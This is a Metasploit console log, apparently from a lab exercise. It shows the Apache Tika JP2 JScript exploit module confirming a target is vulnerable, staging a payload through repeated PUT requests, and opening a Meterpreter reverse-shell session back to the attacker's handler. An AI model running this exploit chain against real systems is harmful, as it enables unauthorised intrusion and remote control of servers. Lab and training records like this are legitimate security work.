 msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on 10.13.51.71:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.187.249:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (176198 bytes) to 10.10.187.249
[*] Meterpreter session 1 opened (10.13.51.71:4444 -> 10.10.187.249:49870) at 2024-06-13 15:11:28 -0400